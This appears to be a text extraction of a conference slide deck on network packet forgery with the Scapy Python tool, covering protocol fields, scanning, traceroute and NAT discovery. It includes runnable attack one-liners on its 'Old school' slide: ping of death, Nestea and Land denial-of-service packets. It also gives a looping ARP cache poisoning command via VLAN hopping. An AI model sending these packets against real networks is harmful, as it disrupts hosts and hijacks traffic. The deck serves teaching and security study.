BitField: A bit field. Must be followed by other bit fields to stop on a byte boundary

ByteEnumField: A byte field whose values can be mapped to names

ShortEnumField: A short field whose values can be mapped to names

- StrLenField: A string field whose length is encoded in another field
- FieldLenField: A field that encode the length of another field

MACField: A field that contains a MAC address

IPField: A field that contains an IP address

IPoptionsField: A field to manage IP options

**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

#### Implementing a new protocol Example of the Ethernet protocol

### Example

```
1 class Ether (Packet):<br>
2 name = "Ethernet<br>
3 fields_desc = [
         name = "Ethernet"fields_desc = [ DestMACField ("dst"),
                                SourceMACField ("src"),
 4<br>5<br>6<br>7
                                XShortEnumField ("type", 0, ETHER TYPES) ]
 7 def answers (self, other):<br>8 if isinstance (other, E
 8 if is instance (other, Ether):<br>9 if self.type == other.t
                     if self. type == other. type:
10 return self.payload.answers(other.payload)<br>11 return 0
               return <sub>0</sub>12<br>13def hashret (self):
14 return struct .pack ("H", self .type) + self .payload .hashret ()
\begin{array}{c} 15 \\ 16 \end{array}def mysummary ( self ) :
10 der mysummary(seir):<br>17 return self.sprintf ("%Ether.src% > %Ether.dst% (%Ether.ctyp
                                                                                            290
```
**[Concepts](#page-25-0)** [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

Use Scapy in your own tools Executable interactive add-on

You can extend Scapy in a separate file and benefit from Scapy interaction

Example

```
\begin{array}{c} 1 \\ 2 \\ 3 \end{array}#! /usr/bin/env python
    from scapy import *4
 5 class Test (Packet):<br>6 name = "Test pa
 \begin{array}{ll} 6 & \text{name} = "Test packet" \\ 7 & \text{fields\_desc} = [Shov] \end{array}fields_desc = [ ShortField ("test1", 1),
 \frac{8}{9}ShortField ("test2", 2) ]
10 def make_test (x, y):
11 return Ether (\frac{1}{1} / IP (\frac{1}{1} Test (test 1=x, test 2=y)
12
13 interact (mydict=globals (), mybanner="Test add-on v3.14")
                                                                                                         \sum_{CR}2Q
```
[Concepts](#page-25-0) [Quick overview](#page-36-0) [High-level commands](#page-122-0) [Extending Scapy](#page-131-0)

### Use Scapy in your own tools External script

You can make your own autonomous Scapy scripts

Example

```
#! /usr/bin/env python
 \begin{array}{c} 1 \\ 2 \\ 3 \end{array}import svs
 \frac{4}{5} if len(sys.argv) != 2:<br>5 print "Usage: arpi
         print "Usage: arping \langle net \rangle eg: arping 192.168.1.0/24"
         sys. exit (1)6<br>7<br>8
   from scapy import srp, Ether, ARP, conf
 9 conf verb=010 ans, unans=srp (Ether (dst="ff:ff:ff:ff:ff;ff)
|11| /ARP(\mathsf{pdst} = \mathsf{sys} \cdot \mathsf{arg} \mathsf{v} \left[1\right]),
12 timeout =2)
13
14 for s, r in ans:
15 print r.sprintf ("%Ether.src% %ARP.psrc%")
```
**DS** 

# Continuous traffic monitoring

- use sniff() and the prn paramter
- **•** the callback function will be applied to every packet
- BPF filters will improve perfomances
- store=0 prevents sniff() from storing every packets

<span id="page-137-0"></span>



[One shots](#page-138-0) [Scanning](#page-141-0) [TTL tricks](#page-148-0)

# **Outline**



- [State of the art](#page-2-0)
- [Arbitrary limitations](#page-6-0)
- Decode or interpret?
- **[Scapy](#page-25-0)** 
	- [Concepts](#page-25-0)
	- [Quick overview](#page-36-0)
	- [High-level commands](#page-122-0)
	- **[Extending Scapy](#page-131-0)**
- 3 [Network discovery and attacks](#page-138-0)
	- **[One shots](#page-138-0)**
	- [Scanning](#page-141-0)
	- [TTL tricks](#page-148-0)
	- **[Conclusion](#page-167-0)**

<span id="page-138-0"></span> $\Box$ 

[One shots](#page-138-0) **[Scanning](#page-141-0)** [TTL tricks](#page-148-0)

# 0ld school

### Malformed packets

send(IP(dst="10.1.1.5", ihl=2, version=3)/ICMP())

### Ping of death (Muuahahah)

send( fragment(IP(dst="10.0.0.5")/ICMP()/("X"\*60000)) )

#### Nestea attack

send(IP(dst=target, id=42, flags="MF")/UDP()/("X"\*10)) send(IP(dst=target, id=42, frag=48)/("X"\*116)) send(IP(dst=target, id=42, flags="MF")/UDP()/("X"\*224))

 $\mathsf{Land}$  attack (designed for Microsoft $^\circledR$  Windows $^\circledR)$ 

send(IP(src=target,dst=target)/TCP(sport=135,dport=135))

 $\Box$ 

# ARP cache poisoning through VLAN hopping

This attack prevents a client from joining the gateway by poisoning its ARP cache through a VLAN hopping attack.



### ARP cache poisoning with double 802.1q encapsulation

```
send( Ether(dst=clientMAC)/Dot1Q(vlan=1)/Dot1Q(vlan=2)
         /ARP(op="who-has", psrc=gateway, pdst=client),
      inter=RandNum(10,40), loop=1 )
```
[One shots](#page-138-0) **[Scanning](#page-141-0)** [TTL tricks](#page-148-0)

# **Outline**



- [State of the art](#page-2-0)
- [Arbitrary limitations](#page-6-0)
- Decode or interpret?
- **[Scapy](#page-25-0)** 
	- [Concepts](#page-25-0)
	- [Quick overview](#page-36-0)
	- [High-level commands](#page-122-0)
	- **[Extending Scapy](#page-131-0)**
- 3 [Network discovery and attacks](#page-138-0)
	- [One shots](#page-138-0)
	- [Scanning](#page-141-0)
	- [TTL tricks](#page-148-0)
	- **[Conclusion](#page-167-0)**

<span id="page-141-0"></span> $\Box$ 

# TCP port scan

- Send a TCP SYN on each port
- Wait for a SYN-ACK or a RST or an ICMP error





[One shots](#page-138-0) **[Scanning](#page-141-0)** [TTL tricks](#page-148-0)

# Detect fake TCP replies [\[Ed3f\]](#page-177-0)

- Send a TCP/IP packet with correct IP checksum and bad TCP checksum
- A real TCP stack will drop the packet
- **•** Some filters or MitM programs will not check it and answer

### Sending packets

```
res,unans = sr( IP(dst="target")
                /TCP(dport=(1,1024),chksum=0xBAD) )
```

#### [One shots](#page-138-0) **[Scanning](#page-141-0)** [TTL tricks](#page-148-0)

## IP protocol scan

- **•** Send IP packets with every possible value in the protocol field.
- Protocol not recognized by the host  $\implies$  ICMP protocol unreachable
- Better results if the IP payload is not empty

### Sending packets

res, unans =  $sr( IP(dst='target", proto=(0,255))/"XX" )$ 

#### Possible result visualization: recognized protocols

```
unans.nsummary(prn=lambda s:s.proto)
```
[One shots](#page-138-0) **[Scanning](#page-141-0)** [TTL tricks](#page-148-0)

# IP protocol scan with fixed TTL

- Send IP packets with every possible value in the protocol field and a well chosen TTL
- Protocol not filtered by the router  $\implies$  ICMP time exceeded in transit

## Sending packets  $res,$ unans =  $sr($  IP(dst="target",  $proto=(0,255)$ , ttl=7)/"XX", retry=-2 )

<span id="page-145-0"></span>

[One shots](#page-138-0) [Scanning](#page-141-0) [TTL tricks](#page-148-0)

# ARP ping

- Ask every IP of our neighbourhood for its MAC address
- $\implies$  Quickly find alive IP
- $\implies$  Even firewalled ones (firewalls usually don't work at Ethernet or ARP level)

#### Sending packets

```
res,unans = srp(Ether(dst="ff:ff:ff:ff:ff:ff)/ARP(pdst="192.168.1.0/24"))
```
#### Possible result visualization: neighbours



<span id="page-146-0"></span>Note: T[h](#page-147-0)e high-level function  $\text{arping}()$  do[es](#page-145-0) th[at](#page-145-0)[.](#page-146-0)

[One shots](#page-138-0) **[Scanning](#page-141-0) TTL** tricks

## IKE scan

- **Scan with an ISAKMP Security Association proposal**
- =⇒ VPN concentrators will answer

#### Sending packets

```
res,unans= sr( IP(dst="192.168.1.*")
   /UDP()
   /ISAKMP(init_cookie=RandString(8),
           exch_type="identity prot.")
   /ISAKMP_payload_SA(prop=ISAKMP_payload_Proposal())
)
```
#### Possible result visualization: VPN concentrators list

```
res.nsummary(
  prn=lambda (s,r): r.src,
   filter=lambda (s,r): r.haslayer(ISAKMP) )
```
<span id="page-147-0"></span> $_{CR}^{DS}$ 

[One shots](#page-138-0) [Scanning](#page-141-0) [TTL tricks](#page-148-0)

# **Outline**



- [State of the art](#page-2-0)
- [Arbitrary limitations](#page-6-0)
- Decode or interpret?
- **[Scapy](#page-25-0)** 
	- [Concepts](#page-25-0)
	- [Quick overview](#page-36-0)
	- [High-level commands](#page-122-0)
	- **[Extending Scapy](#page-131-0)**

### 3 [Network discovery and attacks](#page-138-0)

- [One shots](#page-138-0)
- [Scanning](#page-141-0)
- **[TTL tricks](#page-148-0)**

<span id="page-148-0"></span> $\Box$ 

[One shots](#page-138-0) **[Scanning](#page-141-0)** [TTL tricks](#page-148-0)

# Applicative UDP Traceroute

- Tracerouting an UDP application like we do with TCP is not reliable (no handshake)
- We need to give an applicative payload (DNS, ISAKMP, NTP, ...) to deserve an answer

# Send packets res, unans =  $sr(IP(dst="target", tt1=(1,20))$ /UDP() /DNS(qd=DNSQR(qname="test.com")) Possible result visualization: List of routers

res.make\_table(lambda (s,r): (s.dst, s.ttl, r.src))

[One shots](#page-138-0) **[Scanning](#page-141-0)** [TTL tricks](#page-148-0)

# NAT finding

### Do a TCP traceroute or a UDP applicative traceroute

**•** If the target IP answers an ICMP time exceeded in transit before answering to the handshake, there is a Destination NAT

>>> traceroute("4.12.22.7",dport=443)

Received 31 packets, got 30 answers, remaining 0 packets

4.12.22.7:tcp443 1 52.10.59.29 11 2 41.54.20.133 11 3 13.22.161.98 11 4 22.27.5.161 11 5 22.27.5.170 11 6 23.28.4.24 11 7 4.12.22.7 11 8 4.12.22.7 SA

#### [One shots](#page-138-0) [Scanning](#page-141-0) [TTL tricks](#page-148-0)

# NAT finding

- Do a TCP traceroute or a UDP applicative traceroute
- If the target IP answers an ICMP time exceeded in transit before answering to the handshake, there is a Destination NAT

```
>>> traceroute("4.12.22.7",dport=443)
```

```
Received 31 packets, got 30 answers, remaining 0 packets
```

```
4.12.22.7:tcp443
1 52.10.59.29 11
```

```
2 41.54.20.133 11
```

```
3 13.22.161.98 11
```

```
4 22.27.5.161 11
```

```
5 22.27.5.170 11
```

```
6 23.28.4.24 11
```

```
7 4.12.22.7 11
```

```
8 4.12.22.7 SA
```

```
9 4.12.22.7 SA
```
[One shots](#page-138-0) **[Scanning](#page-141-0)** [TTL tricks](#page-148-0)

- Some NAT programs have the following bug:
	- they NAT the packet
	- they decrement the TTL
	- if the TTL expired, send an ICMP message with the packet as a citation
	- $\implies$  ohoh, they forgot to unNAT the citation !
- Side effects
	- the citation does not match the request
	- $\implies$  (real) stateful firewalls don't recognize the ICMP message and drop it
	- $\implies$  traceroute and programs that play with TTL don't see it either

[One shots](#page-138-0) **[Scanning](#page-141-0)** [TTL tricks](#page-148-0)

- Some NAT programs have the following bug:
	- they NAT the packet
	- they decrement the TTL
	- if the TTL expired, send an ICMP message with the packet as a citation
	- $\implies$  ohoh, they forgot to unNAT the citation !
- Side effects
	- the citation does not match the request
	- $\implies$  (real) stateful firewalls don't recognize the ICMP message and drop it
	- $\implies$  traceroute and programs that play with TTL don't see it either

[One shots](#page-138-0) **[Scanning](#page-141-0)** [TTL tricks](#page-148-0)

- Some NAT programs have the following bug:
	- they NAT the packet
	- they decrement the TTL
	- if the TTL expired, send an ICMP message with the packet as a citation
	- $\implies$  ohoh, they forgot to unNAT the citation !
- **•** Side effects
	- the citation does not match the request
	- $\implies$  (real) stateful firewalls don't recognize the ICMP message and drop it
	- traceroute and programs that play with TTL don't see it either

[One shots](#page-138-0) [Scanning](#page-141-0) [TTL tricks](#page-148-0)

```
>>> traceroute("4.12.22.8",dport=443)
Received 31 packets, got 30 answers, remaining 0 packets
  4.12.22.8:tcp443
1 52.10.59.29 11
2 41.54.20.133 11
3 13.22.161.98 11
4 22.27.5.161 11
5 22.27.5.170 11
6 23.28.4.24 11
missing hop 7
8 4.12.22.8 SA
9 4.12.22.8 SA
```
[One shots](#page-138-0) **[Scanning](#page-141-0)** [TTL tricks](#page-148-0)

### NAT leaks We've found a DNAT. How to find the real destination ?

Scapy is able to handle that :

>>>



[One shots](#page-138-0) **[Scanning](#page-141-0)** [TTL tricks](#page-148-0)

### NAT leaks We've found a DNAT. How to find the real destination ?

Scapy is able to handle that :

```
>>> conf.checkIPsrc = 0
>>>
```
 $\left\langle \cdot \right\rangle$  .  $\square$ 

[One shots](#page-138-0) [Scanning](#page-141-0) **TTL** tricks

### NAT leaks We've found a DNAT. How to find the real destination ?

```
\gg conf.checkIPsrc = 0
\gg ans, unans = traceroute ("4.12.22.8", dport=443)
Received 31 packets, got 30 answers, remaining 0 packets
  4.12.22.8:tcp443
1 52.10.59.29 11
2 41.54.20.133 11
3 13.22.161.98 11
4 22.27.5.161 11
5 22.27.5.170 11
6 23.28.4.24 11
7 4.12.22.8 11
8 4.12.22.8 SA
9 4.12.22.8 SA
```
[One shots](#page-138-0) [Scanning](#page-141-0) [TTL tricks](#page-148-0)

### NAT leaks We've found a DNAT. How to find the real destination ?

Scapy is able to handle that :

```
\gg conf.checkIPsrc = 0
\gg ans, unans = traceroute ("4.12.22.8", dport=443)
[...]
6 23.28.4.24 11
7 4.12.22.8 11
8 4.12.22.8 SA
>>>
```
 $\Box$ 

[One shots](#page-138-0) [Scanning](#page-141-0) [TTL tricks](#page-148-0)

### NAT leaks We've found a DNAT. How to find the real destination ?

```
\gg conf.checkIPsrc = 0
\gg ans, unans = traceroute ("4.12.22.8", dport=443)
[...]
6 23.28.4.24 11
7 4.12.22.8 11
8 4.12.22.8 SA
\gg ans [6] [1]
```
**[One shots](#page-138-0)** [Scanning](#page-141-0) **TTL** tricks

### NAT leaks We've found a DNAT. How to find the real destination ?

```
\gg conf.checkIPsrc = 0
\gg ans, unans = traceroute ("4.12.22.8", dport=443)
[...]
6 23.28.4.24 11
7 4.12.22.8 11
8 4.12.22.8 SA
\gg ans [6] [1]
< IP version=4L ihl=5L tos=0xc0 len=68 id=38097 flags= frag=0L
 ttl=49 proto=ICMP chksum=0xb7db src=4.12.22.8 dst=172.16.1.1
 options='' |< ICMP type=time-exceeded code=0 chksum=0x358
 id=0x0 seq=0x0 |< IPerror version=4L ihl=5L tos=0x0 len=40 id=1
 flags= frag=0L ttl=1 proto=TCP chksum=0xab92 src=172.16.1.1
 dst=192.168.8.2 options='' |< TCPerror sport=20 dport=22
                                                         EADS
 seq=0L ack=0L dataofs=5L reserved=16L flags=S window=0
 chksum=0x8a37 urgptr=0 |>>>>
                                                            2Q
```
**[One shots](#page-138-0)** [Scanning](#page-141-0) **TTL** tricks

### NAT leaks We've found a DNAT. How to find the real destination ?

```
\gg conf.checkIPsrc = 0
\gg ans, unans = traceroute ("4.12.22.8", dport=443)
[...]
6 23.28.4.24 11
7 4.12.22.8 11
8 4.12.22.8 SA
\gg ans [6] [1]
< IP version=4L ihl=5L tos=0xc0 len=68 id=38097 flags= frag=0L
 ttl=49 proto=ICMP chksum=0xb7db src=4.12.22.8 dst=172.16.1.1
 options='' |< ICMP type=time-exceeded code=0 chksum=0x358
 id=0x0 seq=0x0 < | < | Perror version=4L ihl=5L tos=0x0 len=40 id=1
 flags= frag=0L ttl=1 proto=TCP chksum=0xab92 src=172.16.1.1
 dst=192.168.8.2 options='' |< TCPerror sport=20 dport=22
                                                          EADS
 seq=0L ack=0L dataofs=5L reserved=16L flags=S window=0
 chksum=0x8a37 urgptr=0 |>>>>
                                                            2Q
```
**[One shots](#page-138-0)** [Scanning](#page-141-0) **TTL** tricks

### NAT leaks We've found a DNAT. How to find the real destination ?

Scapy is able to handle that :

```
\gg conf.checkIPsrc = 0
\gg ans, unans = traceroute ("4.12.22.8", dport=443)
[...]
6 23.28.4.24 11
7 4.12.22.8 11
8 4.12.22.8 SA
\gg ans [6] [1]
< IP version=4L ihl=5L tos=0xc0 len=68 id=38097 flags= frag=0L
 ttl=49 proto=ICMP chksum=0xb7db src=4.12.22.8 dst=172.16.1.1
 options='' |< ICMP type=time-exceeded code=0 chksum=0x358
 id=0x0 seq=0x0 |< IPerror version=4L ihl=5L tos=0x0 len=40 id=1
 flags= frag=0L ttl=1 proto=TCP chksum=0xab92 src=172.16.1.1
```
<span id="page-163-0"></span>dst=192.168.8.2 options='' |< TCPerror sport=20 dport=22 EADS seq=0L ack=0L dataofs=5L reserved=16L flags=S window=0 chksum=0x8a37 urgptr=0 |>>>>  $2Q$ 

[One shots](#page-138-0) **[Scanning](#page-141-0)** [TTL tricks](#page-148-0)

#### NAT enumeration How many boxes behind this IP ?

>>> a,b=sr( IP(dst="target")/TCP(sport=[RandShort()]\*1000) ) >>> a.plot(lambda (s,r): r.id)



<span id="page-164-0"></span> $\Box$ 

[One shots](#page-138-0) [Scanning](#page-141-0) [TTL tricks](#page-148-0)

#### NAT enumeration How many boxes behind this IP ?

>>> a,b=sr( IP(dst="target")/TCP(sport=[RandShort()]\*1000) ) >>> a.plot(lambda (s,r): r.id)



<span id="page-165-0"></span>

[One shots](#page-138-0) [Scanning](#page-141-0) [TTL tricks](#page-148-0)

#### NAT enumeration How many boxes behind this IP ?

 10000 20000 30000 <www.apple.com> 6 8 12 14 16  [0 100 200 300 400 500 600 700 800 900 1000](#page-191-0) <www.cisco.com> 0 10000 20000 30000  [0 100 200 300 400 500 600 700 800 900 1000](#page-192-0) <www.google.com> 28200 28400 28600 28800 29000 29200 29400 29600 30000 <www.microsoft.com> 30000 40000 50000 60000  [0 100 200 300 400 500 600 700 800 900 1000](#page-194-0) <www.yahoo.fr> <www.kernel.org>EADS -0.5

Philippe BIONDI [Network packet forgery with Scapy](#page-0-0) 85/114

<span id="page-166-0"></span>ä.  $\Box$   $2Q$ 

# **Conclusion**

#### Some supported protocols

ARP, BOOTP, DHCP, DNS, 802.11, WEP, 802.3, Ethernet, 802.1q, L2CAP, LLC, SNAP, EAP, HSRP, IP, UDP, TCP, ISAKMP, MobileIP, NBTSession, NTP, PPP, PPPoE, Prism Headers, RIP, STP, Sebek, Skinny, SMBMailSlot . . .

#### Some applications

<span id="page-167-0"></span>ARP cache poisonning, VLAN hopping, DNS spoofing, OS fingerprinting, DoSing, Dynamic DNS updates, traceroutes, scanning, network discovery, Access Point Spoofing, Wi-Fi signal strength measuring, DHCP server, DHCP spoofing, DHCP exhaustion, . . .



- Can't handle too many packets. Won't replace a mass-scanner.
- Usually don't interpret for you. You must know what you're doing.
- $\bullet$  Stimulus/response(s) model. Won't replace netcat, socat, ... easily



- Scapy has its own ARP stack and its own routing table.
- Scapy works the same for layer 2 and layer 3
- Scapy bypasses local firewalls
- **•** Fast packet designing
- **O** Default values that work
- **Q** Unlimited combinations
- Probe once, interpret many
- **•** Interactive packet and result manipulation
- $\implies$  Extremely powerful architecture for your craziest dreams (I hope so!)



- IPv6 (G. Valadon/A. Ébalard)
- **·** more protocols
- **•** Bluetooth
- USB
- $\bullet$ . . .

 $\Box$ 

EADS

### Spoilers... ping6

```
>>> r=sr1(IPv6(dst='target.ad.jp')/ICMPv6EchoRequest())
     Begin emission:
      ..*Finished to send 1 packets.
     Received 3 packets, got 1 answers, remaining 0 packets
     \gg r.show()
     ###[ IPv6 ]###
       version= 6L
       tc= 0L
       f1 = 0.
       plen= 10
       nh= ICMPv6
       hlim= 64
       src=
     2001:200:0:1cd1:211:43ff:1ead:2b1c
       dst=
     2001:200:0:1cd1:211:43ff:1ead:2b1c
     ###[ ICMPv6 Echo Reply ]###
       type= Echo reply
       code= 0cksum= 0x122
Network packet forgery with Scapy 90/114
```


#### Spoilers... Routing Header aka source routing

```
>>> r=sr1(IPv6(dst='2001:6b0:1::1:5')
          /IPv6OptionHeaderRouting(addresses=['2001:4f8:4:7:2e0:81ff:fe52:9a6b'])
          /ICMPv6EchoRequest())
        Begin emission:
        ...*Finished to send 1 packets.
        Received 5 packets, got 1 answers, remaining 0 packets
        \gg r.show()
        ###[ IPv6 ]###
          version= 6L
          tc=0I.
          f1 = 0L
          plen= 10
          nh= ICMPv6
          hlim = 60src= 2001:4f8:4:7:2e0:81ff:fe52:9a6b
          dst= 2001:200:0:1cd1:211:43ff:fecd:3b1c
        ###[ ICMPv6 Echo Reply ]###
          type= Echo reply
          code= 0cksum= 0x7d4c
Philippe BIONDI in the contract of the orientation of the orientation of the orientation of the orientation of the orientation of the orientation of the orientation of the orientation of the orientation of the orientation
```
 $\sum_{CR}$  $290$ 

### Spoilers... Boomerang IPv6 traceroute



 $($   $\Box$   $)$ 

EADS



That's all folks! Thanks for your attention. You can reach me at phil@secdev.org These slides are online at <http://www.secdev.org/>

**[References](#page-176-0)** [Additionnal material](#page-179-0)

# Part I

# [Appendix](#page-175-0)

 $\left\langle \begin{array}{c} \pm \end{array} \right\rangle$ 

<span id="page-175-0"></span>伺

EADS  $= \Omega$ 

Philippe BIONDI [Network packet forgery with Scapy](#page-0-0) 94/114





#### 6 [Additionnal material](#page-179-0)

- **•** [Learning Python in 2 slides](#page-179-0)
- **•** [Answering machines](#page-182-0)
- [The sprintf\(\) method](#page-186-0)
- [Zoomed frames](#page-189-0)

<span id="page-176-0"></span> $\Box$ 

## References I

#### F. P. Biondi, Scapy

<http://www.secdev.org/projects/scapy/>

- 歸 Ed3f, 2002, Firewall spotting with broken CRC, Phrack 60 <http://www.phrack.org/phrack/60/p60-0x0c.txt>
- Ofir Arkin and Josh Anderson, Etherleak: Ethernet frame 暈 padding information leakage, [http://www.atstake.com/research/advisories/2003/atstake\\_etherleak\\_r](http://www.atstake.com/research/advisories/2003/atstake_etherleak_report.pdf)
- 晶 P. Biondi, 2002 Linux Netfilter NAT/ICMP code information leak

<http://www.netfilter.org/security/2002-04-02-icmp-dnat.html>



#### E P. Biondi, 2003 Linux 2.0 remote info leak from too big icmp citation

<http://www.secdev.org/adv/CARTSA-20030314-icmpleak>

[References](#page-176-0) [Additionnal material](#page-179-0) [Learning Python in 2 slides](#page-179-0)

[Answering machines](#page-182-0) [The sprintf\(\) method](#page-186-0) [Zoomed frames](#page-189-0)

# **Outline**



### 6 [Additionnal material](#page-179-0)

#### **•** [Learning Python in 2 slides](#page-179-0)

- [Answering machines](#page-182-0)
- [The sprintf\(\) method](#page-186-0)
- [Zoomed frames](#page-189-0)

<span id="page-179-0"></span> $\Box$
[Learning Python in 2 slides](#page-179-0) [Answering machines](#page-182-0) [The sprintf\(\) method](#page-186-0) [Zoomed frames](#page-189-0)

# Learning Python in 2 slides  $(1/2)$

- This is an **int** (signed, 32bits) : 42
- This is a **long** (signed, infinite): 42L
- This is a str : "bell\x07\n" or 'bell\x07\n' ("  $\Longleftrightarrow$  ')
- $\bullet$  This is a tuple (immutable):  $(1, 4, "42")$
- $\bullet$  This is a list (mutable):  $[4, 2, "1"]$
- This is a dict (mutable):  $\{$  "one":1, "two":2  $\}$

[Learning Python in 2 slides](#page-179-0) [Answering machines](#page-182-0) [The sprintf\(\) method](#page-186-0) [Zoomed frames](#page-189-0)

# Learning Python in 2 slides (2/2)

